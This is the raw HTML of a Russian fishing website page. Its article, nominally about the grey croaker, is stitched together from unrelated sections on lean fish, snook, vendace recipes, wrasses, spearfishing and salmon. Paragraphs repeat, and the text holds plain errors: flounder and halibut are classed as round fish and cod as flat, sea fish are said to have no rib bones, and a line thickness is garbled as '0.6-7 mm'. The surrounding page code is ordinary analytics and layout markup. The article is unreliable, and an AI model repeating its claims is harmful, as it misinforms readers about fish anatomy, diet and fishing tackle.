#f3f3f3;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #f3f3f3;}.widget .johannes-bg-alt-2 li a:hover{color: #052844;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #000;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(0,0,0,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #000;}.johannes-footer a,.johannes-footer .widget-title{color: #000;}.johannes-footer a:hover{color: #052844;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(0,0,0,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(0,0,0,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #000;}.johannes-empty-message{background: #f2f2f2;}.error404 .h0{color: #052844;}.johannes-goto-top,.johannes-goto-top:hover{background: #000;color: #ffffff;}.johannes-ellipsis div{background: #052844;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #052844;}.section-subnav a{color: #000;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #052844;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 720px !important;}.size-johannes-wa-4{ height: 540px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 800px !important;}.size-johannes-wa-4{ height: 600px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #052844;}.has-johannes-acc-color{ color: #052844;}.has-johannes-meta-background-color{ background-color: #939393;}.has-johannes-meta-color{ color: #939393;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f2f2;}.has-johannes-bg-alt-1-color{ color: #f2f2f2;}.has-johannes-bg-alt-2-background-color{ background-color: #f3f3f3;}.has-johannes-bg-alt-2-color{ color: #f3f3f3;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #052844;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -178px;}.johannes-cover-indent .johannes-cover .section-head{top: 44.5px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #000;}::-webkit-input-placeholder {color: rgba(0,0,0,0.5);}::-moz-placeholder {color: rgba(0,0,0,0.5);}:-ms-input-placeholder {color: rgba(0,0,0,0.5);}:-moz-placeholder{color: rgba(0,0,0,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #000;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #000;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #000;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #000;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://poseidonm.ru/wp-content/themes/johannes-child/style.css?ver=1.4.1' type='text/css' media='screen' /><link rel='stylesheet' id='meks-ads-widget-css' href='https://poseidonm.ru/wp-content/cache/autoptimize/css/autoptimize_single_2df4cf12234774120bd859c9819b32e4.css?ver=2.0.9' type='text/css' media='all' /><link rel='stylesheet' id='meks_ess-main-css' href='https://poseidonm.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://poseidonm.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://poseidonm.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://poseidonm.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=6.8.3" id="fotorama.js-js"></script> <script type="text/javascript" src="https://poseidonm.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=6.8.3" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://poseidonm.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=6.8.3" id="fotorama-wp.js-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(94636860, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/94636860" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel="icon" href="https://poseidonm.ru/wp-content/uploads/2023/08/cropped-poseydon-21-32x32.png" sizes="32x32" /><link rel="icon" href="https://poseidonm.ru/wp-content/uploads/2023/08/cropped-poseydon-21-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://poseidonm.ru/wp-content/uploads/2023/08/cropped-poseydon-21-180x180.png" /><meta name="msapplication-TileImage" content="https://poseidonm.ru/wp-content/uploads/2023/08/cropped-poseydon-21-270x270.png" /><style type="text/css" id="wp-custom-css">.johannes-header .johannes-menu>li>a, .johannes-menu-action a {
   text-transform: uppercase;
}

.johannes-header .johannes-menu>li>a:hover {
   transform: scale(1.1);
}

.johannes-section.wa-layout .display-1 {
    margin-bottom: 24px;
	font-size: 80px;
	color: #052844;
	text-transform: uppercase;
	font-family: Arial Black;
}

.johannes-section.wa-layout p {
    margin-bottom: 24px;
	font-size: 30px;
	color: #052844;
	text-transform: uppercase;
	font-family: Arial Black;
	line-height: 40px;
}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    .content_pointer_class {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "yes";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            console.log("bsa-l: "+blockSettingArray.length);</script><style id="kirki-inline-styles"></style><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_desktop" /></head><body class="wp-singular post-template-default single single-post postid-56450 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right johannes-overlays-none johannes-hamburger-hidden johannes-v_1_4_1 johannes-child"><div data-rocket-location-hash="fd42d6ba00dc0791d5eabe500c342141" class="johannes-wrapper"><header data-rocket-location-hash="797e021d6933aeb89574d1d589bb4f76" class="johannes-header johannes-header-main d-none d-lg-block"><div data-rocket-location-hash="a1c87628e3e3a0221751dc80b87b0ee5" class="header-middle header-layout-6"><div class="container d-flex justify-content-center align-items-center"><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://poseidonm.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://poseidonm.ru/wp-content/uploads/2023/08/poseydon.jpg"><source srcset="https://poseidonm.ru/wp-content/uploads/2023/08/poseydon-1.jpg"><img src="https://poseidonm.ru/wp-content/uploads/2023/08/poseydon.jpg" alt="Посейдон - активный отдых на воде"></picture></a></span></div></div></div></div><div data-rocket-location-hash="7ac42e104fd10ef2b12c5f05db99d35a" class="header-bottom"><div data-rocket-location-hash="e6eb6fcccd8ab4e0754c54f80a5d14c0" class="container"><div class="header-bottom-slots d-flex justify-content-center align-items-center"><div class="slot-l"></div><div class="slot-c"><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-156604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156604"><a href="https://poseidonm.ru/category/katera/">Катера</a></li><li id="menu-item-156605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156605"><a href="https://poseidonm.ru/category/motornye-lodki/">Моторные лодки</a></li><li id="menu-item-156606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156606"><a href="https://poseidonm.ru/category/naduvnye-lodki/">Надувные лодки</a></li><li id="menu-item-156607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156607"><a href="https://poseidonm.ru/category/rybalka/">Рыбалка</a></li><li id="menu-item-156608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156608"><a href="https://poseidonm.ru/category/kalendar-rybaka/">Календарь рыбака</a></li></ul></nav></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></div></header><div data-rocket-location-hash="43c39026fe5b5aca351bf655797c29d4" class="johannes-header header-mobile d-lg-none"><div data-rocket-location-hash="156223e1caccb3a6a3cb0c5862c3cdb5" class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://poseidonm.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://poseidonm.ru/wp-content/uploads/2023/08/poseydon-1.jpg"><source srcset="https://poseidonm.ru/wp-content/uploads/2023/08/poseydon-1.jpg"><img src="https://poseidonm.ru/wp-content/uploads/2023/08/poseydon-1.jpg" alt="Посейдон - активный отдых на воде"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div data-rocket-location-hash="2cda7a5d452e9d62b754d6f0e2acfed3" class="johannes-section johannes-section-margin-alt"><div data-rocket-location-hash="f117ee89930d3a249ddbfc02370ddefa" class="container"></div></div><div data-rocket-location-hash="21120f49c189434e6037c253d920316d" class="johannes-section"><div data-rocket-location-hash="ad0d0d9caad992a98cde7a0ed92e0e39" class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-56450" class="post-56450 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="category-pill section-head-alt single-layout-2"><div class="entry-header"><h1 class="entry-title">Рыба «Горбыль серый» фото и описание</h1></div></div><div class="entry-content entry-single clearfix"><h2>Меняет цвет</h2><p>Свежепойманный темный горбыль – вылитый хамелеон, изначально золотисто-черный, благородно блестящий. Однако через некоторое время он белеет. Проходит еще немного, и возвращается первоначальный вид, только более тусклый. Питательная, вкусная, довольно дорогая рыба горбыль  (цена по некоторым сведениям колеблется от 300 до 1000 рублей за 1 килограмм)  ценится в кулинарии. Из нее готовят множество блюд, даже антрекоты.</p><p>В родной водной стихии корвина смотрится куда «веселее»  (чем на сковороде)  : черный, точнее темно-фиолетовый окрас оттеняется светлой бронзой на боках и жабрах. Брюшко серебристо-белое, снежного цвета плавники</p><p> Сплошная элегантность! Неторопливость и важность породы объясняется тем, что врагов у нее в водной стихии мало</p><p>Питается барабанщик мелкой живностью, моллюсками, обожает крабов. Ночью, в прилив, подгребает к берегу, чтобы легко собрать добычу. В иных случаях горбыль предпочитает находиться на глубине в 6-8 метров. В семьях-стаях живут особи разного размера и возраста. Домами служат крупные каменные глыбы и глубокие плиты.</p></p><h2>Нежирные сорта</h2><p>Минтай, хек, треска являются лучшими представителями морского семейства. Треска богата полезным белком, а жирность составляет менее процента. Ее можно кушать ежедневно. За один раз разрешается съедать не более 200 грамм.</p><p>Они делятся на 2 категории:</p><ol><li>круглую (палтуса, камбалу);</li><li>плоскую (сайду, минтая, хека, пикшу, треску, окуня, морского черта).</li></ol><p>А с максимально-минимальным содержанием жира:</p><ul><li> пикша;</li><li>камбала;</li><li>муксун;</li><li>тресковые;</li><li>сибас;</li><li>тилапия;</li><li>треска;</li><li>кефаль.</li></ul><p>Они менее полезны из-за того, что в них отсутствуют некоторые элементы, имеющиеся в морской.</p><p>К таким сортам относятся:</p><ul><li>окунь;</li><li>судак;</li><li>лещ;</li><li>щука;</li><li>семейство раковых;</li></ul><p>К сожалению, красная рыба почти вся жирная. В своем основном сегменте все виды рыб с красным мясом имеют высокую жирность, поэтому стоит выделить сорта средней жирности, которые можно употреблять при похудении и особом питании. Мясо такой рыбы обладает высокой полезностью для организма.</p><p>К наименее жирным видам можно отнести:</p><ul><li>кету;</li><li>лосось;</li><li>горбушу.</li></ul><p>Остальные представители красномясых рыб имеют большое количество жира в себе, поэтому их нельзя рекомендовать при здоров питании.</p><p>Не так много есть рыбы с малым количеством костей, основу такого списка составляют морские рыбы, редко встречаются представители речного обитания. Морская рыба имеет только хребет, в ней отсутствуют реберные кости.</p><p>К нежирным рыбкам с минимумом костей относятся:</p><ul><li>камбала;</li><li>морской лещ;</li><li>судак;</li><li>кефаль.</li></ul><h2>Полезная информация о рыбалке на снука</h2><p>Морские рыбы, внешне схожие с пресноводным судаком, но родственными видами не являющиеся. Это достаточно большой род морских рыб, насчитывающий, порядка 12 подвидов, но отличающиеся между собой незначительно. Рыболовы, как правило, не разделяют этих рыб между собой и всех зовут снук или робало. Виды робаловых делятся на три группы: американские робало, африкано-азиатские латесы, азиатские амбассисы. Собственно, американские снуки робало делятся на тихоокеанских и атлантических. Можно назвать три популярных вида: гребенчатый, чёрный и толстый робало. Самым маленьким видом считается длинношипый робало, его вес достигает 1 кг и длина 30 см. У всех видов основные черты схожи: голова большая, сильно приплюснута, нижняя челюсть выделяется вперёд, в пасти большое количество острых зубов. На светлом теле сильно заметна тёмная боковая линия. У всех снуков два спинных плавника, которые соприкасаются между собой. Робало – это крупные, агрессивные хищники. Вес может достигать более 20 кг и длины более 1м. Обычные размеры трофеев достигают длины около 70 см. Особенностью поведения снуков является то, что они активно питаются в прибрежной зоне и отлично ловятся при рыбалке с берега на любительские снасти. Рыба распространена довольно широко, является промысловым видом, кроме морской воды обитает в солоноватых водах эстуариев и нижнего течения рек. Снуки восприимчивы к температуре воды, при понижении ниже 28С могут уйти в более комфортные места. Из-за прожорливости этой рыбы можно довольно быстро приспособиться к повадкам и успешно самостоятельно рыбачить.</p></p><h2>Гастрономическая ценность</h2><p>Готовить рипуса допустимо самыми различными способами. Ее ценят не только в свежем виде, но и предпочитают кушать соленой или копченой. Вкусным и популярным считается ряпушка в томате, в маринованном виде. Используют рыбу для обжарки в сметанном соусе.</p><p>Именно ряпушка является основой традиционного финского блюда – пирога, который готовят из пресного жареного теста. Правильное приготовление ряпушки гарантирует получение вкуснейших блюд. Перед готовкой обязательно вымывают рыбу, снимают с нее кожу и дожидаются, пока стечет вода. Далее готовят рыбу исходя из личных предпочтений.</p><p>К примеру, очень популярно мариновать ряпушку, отварив ее некоторое время, а после того, как она остынет залить заправкой из уксуса, лаврового листа и мелко нарезанного хрена, соли. После этого рыбу посыпают укропом и душистым перцем, добавляют укроп, оставляют на несколько дней. Так рыба пропитывается уксусом, далее ставят на нее груз и оставляют на две недели. Такое блюдо станет настоящим украшением любого праздничного стола.</p></p><p><iframe title="Как приготовить ряпушки пошаговый рецепт - Ряпушка, фаршированная картофельным пюре за 60 минут" width="736" height="414" src="https://www.youtube.com/embed/cCwWlQ5yEB0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p></p><p><iframe title="КАК ПРИГОТОВИТЬ РЯПУШКУ" width="736" height="414" src="https://www.youtube.com/embed/6mFHwjNXCCs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p></p><h2>Зеленушка</h2><p>В Черном море зеленушек 8 видов. Все рыбки небольшие, ярко окрашены. Один вид именуют губаной. Эта рыбка съедобна. Остальных используют лишь в качестве приманки на крупного хищника. Зеленушки костлявые. Мясо животных пахнет тиной и водянисто.</p><p>Губана изображена на многих амфорах, дошедших со времен Древнего Рима. Там вкусную зеленушку подавали на званых обедах наравне с барабулькой.</p><p>Несмотря на яркую, праздничную окраску, зеленушки с мордочками травянистого цвета агрессивны. Животные скалят острые зубы, бросаясь на обидчиков, подобно цепным собакам. В драке зеленушки, в основном самцы, пускают струи воды, машут плавниками, бьются лбами, хвостами и издают особый боевой клич, что для рыб нетипично.</p></p><h2>Живет оседло</h2><p>Стаи не любят менять места обитания. Составляя план действий, морские охотники учитывают этот принцип оседлости. После подхода к рыбному месту им остается тщательно прочесать крупные расщелины, камни, побродить среди подводных скал, зайти в гроты, заглянуть под плиты. Вот он, горбыль! Рыба обязательно обнаружится.</p><p> Мы уже говорили, что искать нужно очень осторожно. Бряцающие о камни металлические части подводного снаряжения способны испортить все. Бывалые охотники придумали множество методов приглушить и смягчить возможные удары</p><p>Бывалые охотники придумали множество методов приглушить и смягчить возможные удары</p><p>В ход идет изолента. Створы и ресиверы ружей обмотать ею – минутное дело, а какая польза! Для смягчения соприкосновения снаряжения и подводных объектов умельцы использую также использованную резину камер от велосипеда</p><p>Бывалые охотники придумали множество методов приглушить и смягчить возможные удары. В ход идет изолента. Створы и ресиверы ружей обмотать ею – минутное дело, а какая польза! Для смягчения соприкосновения снаряжения и подводных объектов умельцы использую также использованную резину камер от велосипеда.</p></p><p><iframe title="рыбалка на море с берега на спиннинг" width="736" height="414" src="https://www.youtube.com/embed/-JS_SmSGRlc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p></p><h2>Доверчивый, но осторожный</h2><p>Действительно, рыба горбыль ныряльщиков не боится (мелких собратьев по среде обитания вообще стремится гонять). Но действовать по принципу «нахальство – второе рыбацкое счастье» человеку не стоит. Стая мгновенно мобилизуется: была рыба – да сплыла, лишь хвостом в темной расщелине вильнула. Второй выход произойдет лишь через несколько часов и будет куда более осторожным. Правда, уже на следующий день горбыли «зла не помнят», они снова спокойны и доверчивы. Плавный ход, точный прицел – и ждет гарпунера удача. Он обязательно вернется домой со славной добычей, ради которой и затеял свой подводный вояж.</p><p>В Черном и Азовском морях водится горбыль двух видов – светлый и темный. Черный встречается в восточной части Атлантического океана. Так что география охоты может быть самой разнообразной, главное, хорошо усвоить особенности ловли – и вперед! На форуме «Русская рыбалка» рыба светлый горбыль описан как более редкий вид, который крупнее своего темного собрата. У него на нижней челюсти есть усики. Он – лакомая добыча рыбаков. Умбрину (светлого горбыля) рыболовы-любители с успехом ловят с берега, а также с катера (лодки). Последний способ неудобен: горбыль быстро схватывает наживку и убегает в скалы. Вытащить его оттуда, оставаясь на поверхности воды, очень сложно. Чаще предпочтение отдается удилищам, благо современные снасти можно забрасывать на расстояние до 50 метров от места расположения рыбака. Подойдет жесткое углепластиковое орудие лова или донка (так как возможны зацепы, нужно брать прочную леску толщиной 0,6-7 мм). Также хорош спиннинг, которым легко выводить ворчунов.</p><p>Итак, вы решили отправиться за такой добычей, как рыба горбыль. На что ловить ее? Этот вопрос волнует многих рыболовов. Способов ловли столько, что их описание может составить увесистый томик.</p></p><h2>Семейство лососевые</h2><p>Представителей этого семейства можно разделить на три подвида:</p><ul><li>лососи;</li><li>сиги;</li><li>хариусы</li></ul><h3>Описание</h3><p>Обычно туловище лососевых достаточно вытянутое и одновременно с боков сжатое. Окрас – серо-голубой, по спине идут темные пятнышки, а брюшко серебряного цвета. При этом в зависимости от возраста и ареала обитания рыбка может менять свою окраску.</p><p> Так, к примеру, один из ярких представителей этого семейства – семга – перед метанием икры приобретает темную окраску, а у самцов появляются пятна красного цвета.</p><h3>Ареал обитания</h3><p>Лососи чаще всего встречаются в Белом, Балтийском морях морях, а также реках. Раньше их можно было найти в регионах Сибири. В северных частях Тихого океана встречаются целые стаи лососей.</p><h3>Размножение</h3><p>Нерестятся лососевые, в основном, в конце лета — осенью, заходя для метания икры в реки и постоянно выбирая для этого одни и те же места.</p><p>Подходящий возраст для размножения лосося начинается, когда рыба достигает двух-трех лет. Примечательно, что чем старше особь, тем выше в реки она может зайти.</p><p>Обратно, в привычную среду обитания, рыба возвращается поздней осенью, а иногда, в северных районах, задерживается в пресных водоемах до наступления весны.</p><p>Лососевая икра достаточно крупна. Чем старше рыба – тем больше икры у нее в наличии. Мальки лососевых, прожив в реках в течение от года до трех и достигнув зрелого возраста, возвращаются в моря, где образуют крупные стаи.</p><h3>Некоторые представители этого семейства</h3><p>Форель</p><p>Иначе эту рыбку еще называют «пеструшка» из-за множества мелких темных пятен и плавники и чешую округлой формы Рыба часто встречается в реках на западе Европы, а также в водоемах юга России. Она любит прохладную и чистую воду, которая не замерзает в холодное время года. Поэтому летом форель не особенно активна, ест мало и держится в тени, рядом с родниками.</p><p>Форель – хищная рыба. Мелкие особи поедают икру, а более взрослые особи уже питаются мелкой рыбой, червями, личинками насекомых.</p><p> Нерест рыбы начинается в конце летних месяцев. Для метания икры она уходит в реки, причем, может проплыть значительные расстояния, а при встрече с препятствиями – в буквальном смысле перепрыгивать их, выпрыгивая из воды вплоть на высоту до трех метров.</p><p>Сёмга</p><p>Один из наиболее ценных и популярных видов рыб этого семейства. Семга может вырасти достаточно крупной: до 40 килограммов веса и полутора метров в длину. Обитает преимущественно на севере Атлантики, на нерест уходит в реки.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='56455,56456,56457,56458,56459,56460,56461,56462,56463,56464'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-56450 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/8/b/8/8b88cee42485989c4ff0381057d58de4.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/8/b/8/8b88cee42485989c4ff0381057d58de4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/8/b/8/8b88cee42485989c4ff0381057d58de4.jpeg" 